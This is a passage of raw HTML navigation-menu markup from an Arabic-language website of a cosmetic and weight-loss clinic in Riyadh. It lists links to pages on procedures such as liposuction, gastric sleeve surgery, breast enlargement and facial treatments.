ubermenu-item-10121 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a3%d9%83%d9%88%d8%a7%d9%84%d9%8a%d9%83%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">حقن أكواليكس</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12064 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%a7%d9%84%d8%b3%d9%85%d9%86%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">جراحة السمنة</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d8%b4%d8%ad%d9%85%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">الأورام الشحمية في الرياض المملكة العربية السعودية</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7797 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d8%a8%d8%b7%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">شد البطن</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5030 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5030 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7117 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%aa%d9%82%d8%b7%d9%8a%d8%b1-%d8%a7%d9%84%d9%88%d8%b1%d9%8a%d8%af%d9%8a-%d9%84%d8%a5%d9%86%d9%82%d8%a7%d8%b5-%d8%a7%d9%84%d9%88%d8%b2%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">التقطير الوريدي لإنقاص الوزن في الرياض السعودية</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b2%d8%a9-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">المجازة المعدية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8953 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%88%d8%b6%d8%b9-%d8%a8%d8%a7%d9%84%d9%88%d9%86-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">وضع بالون المعدة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8954 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%b1%d8%a8%d8%b7-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">جراحة ربط المعدة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%b3%d9%85%d9%86%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج السمنة في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12563 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12563"><ul  class="ubermenu-submenu ubermenu-submenu-id-12563 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-28658 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d9%81%d8%b7-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">عملية شفط الدهون في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7098 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%86%d8%ad%d8%aa-%d8%a7%d9%84%d8%ae%d8%b5%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">نحت الخصر في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7096 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%83%d9%85%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">تكميم المعدة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%aa%d9%83%d9%85%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">عملية تكميم المعدة في الرياض</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-9807 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">موارد</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-9807 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear ubermenu-submenu-indent"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12564 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12564"><ul  class="ubermenu-submenu ubermenu-submenu-id-12564 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d8%a7%d8%aa-%d8%a8%d8%b9%d8%af-%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d8%a8%d9%88%d8%aa%da%a9%d8%b3-%d9%84%d9%84%d9%88%d8%ac%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">تعليمات بعد حقن البوتکس للوجه في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9814 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%b9%d9%84%d8%a7%d8%ac-%d8%ad%d8%a8%d9%88%d8%a8-%d8%a7%d9%84%d8%b8%d9%87%d8%b1-%d9%88%d8%a7%d8%ab%d8%a7%d8%b1%d9%87%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">كيفية علاج حبوب الظهر واثارها في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9821 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%b9%d9%84%d8%a8/"><span class="ubermenu-target-title ubermenu-target-text">عين الثعلب | العيون اللوزية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9815 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%af%d9%8a-%d8%a8%d8%a7%d9%84%d9%8a%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">كيفية تكبير الثدي باليد – هل هي فعالة؟</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9816 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b7%d8%b1%d9%82-%d9%84%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%83%d9%84%d9%81-%d9%88%d8%a7%d9%84%d8%a8%d9%82%d8%b9-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d8%a1-%d9%85%d9%86-%d8%a7%d9%84%d9%88/"><span class="ubermenu-target-title ubermenu-target-text">الكلف والبقع السوداء من الوجه في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9817 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%b9%d9%84%d8%a7%d8%ac-%d8%ad%d8%a8%d9%88%d8%a8-%d8%a7%d9%84%d8%b8%d9%87%d8%b1-%d9%88%d8%a7%d8%ab%d8%a7%d8%b1%d9%87%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">كيفية علاج حبوب الظهر واثارها في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9819 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b4%d9%82%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%a8%d8%b7%d9%86-%d9%84%d9%84%d8%ad%d8%a7%d9%85%d9%84-%d9%88%d8%b9%d9%84%d8%a7%d8%ac%d9%87%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">تشققات البطن للحامل وعلاجها في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10110 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%88%d9%84-%d9%85%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a8%d9%88%d8%aa%d9%88%d9%83%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">أفضل أنواع البوتوكس في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9827 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b7%d8%b1%d9%82-%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%af%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">طرق تكبير الثدي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ae%d8%af%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تكبير الخدين</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9826 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%ac%d8%b1%d8%a8%d8%aa%d9%8a-%d9%85%d8%b9-%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%b4%d8%af-%d8%a7%d9%84%d8%a8%d8%b7%d9%86-%d9%88%d8%a7%d9%84%d8%b5%d8%af%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">تجربتي مع عملية شد البطن والصدر في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12565 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12565"><ul  class="ubermenu-submenu ubermenu-submenu-id-12565 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%84%d9%84%d8%b1%d8%ac%d8%a7%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">كيفية العناية بالشعر للرجال في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9825 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d8%a5%d8%a8%d8%b7/"><span class="ubermenu-target-title ubermenu-target-text">تبييض الإبط في الرياض| تبييض الإبطين بسرعة</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10109 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%85%d8%b1%d9%83%d8%b2-%d9%84%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">العيادة الجلدية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9829 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b7%d8%b1%d9%82-%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d9%85%d8%a4%d8%ae%d8%b1%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">طرق تكبير المؤخرة في الرياض| تكبير المؤخرة والأرداف</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10123 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%af%d9%8a-%d8%a8%d8%b4%d9%83%d9%84-%d9%8a%d8%af%d9%88%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">كيفية تكبير الثدي بشكل يدوي – هل هو فعال؟</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10150 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b7%d8%b1%d9%82-%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%af%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">طرق تكبير الثدي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d8%b2%d8%a7%d9%84%d8%a9-%d8%af%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%ae%d8%af-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">إزالة دهون الخد في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4357 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d9%84%d8%a7%d8%b2%d9%85%d8%a7-%d8%a8%d9%84%d9%8a%d9%83%d8%b3%d8%b1-%d9%84%d8%b4%d8%af-%d8%a7%d9%84%d8%b9%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">بلازما بليكسر لشد العين</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10122 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%b4%d8%ad%d9%85%d8%a9-%d8%a7%d9%84%d8%a3%d8%b0%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">جراحة تجميل شحمة الأذن</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7927 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b1%d9%81%d8%b9-%d8%a7%d9%84%d8%ad%d8%a7%d8%ac%d8%a8/"><span class="ubermenu-target-title ubermenu-target-text">رفع الحاجب في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4400 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d9%86%d8%ad%d8%aa-%d8%a7%d9%84%d9%88%d8%ac%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">نحت الوجه</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16511 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16511"><ul  class="ubermenu-submenu ubermenu-submenu-id-16511 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7928 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b1%d9%87%d9%84-%d8%a7%d9%84%d8%ac%d9%81%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">جراحة رأب الجفن في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d9%82%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تكبير الذقن في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4379 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%a5%d8%ac%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d8%ba%d9%85%d8%a7%d8%b2%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">عملية إجراء الغمازة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4385 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%aa%d8%b5%d8%ba%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d9%82%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">عملية تصغير الذقن في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4289 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b0%d9%82%d9%86-%d8%a7%d9%84%d9%85%d8%b2%d8%af%d9%88%d8%ac%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">إزالة الذقن المزدوجة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4290 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d9%86%d8%af%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%88%d8%ac%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">إزالة ندوب الوجه في الرياض | المملكة العربية السعودية</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4975 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">العيون</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4374 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%83%d9%8a%d8%a8%d9%8a%d9%84%d8%a7-%d9%84%d9%84%d8%b0%d9%82%d9%86-%d8%a7%d9%84%d9%85%d8%b2%d8%af%d9%88%d8%ac%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج كيبيلا</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4364 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b4%d9%88%d9%87%d8%a7%d8%aa-%d8%a7%d9%84%d9%88%d8%ac%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">تشوهات الوجه</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4973 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">الذقن</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 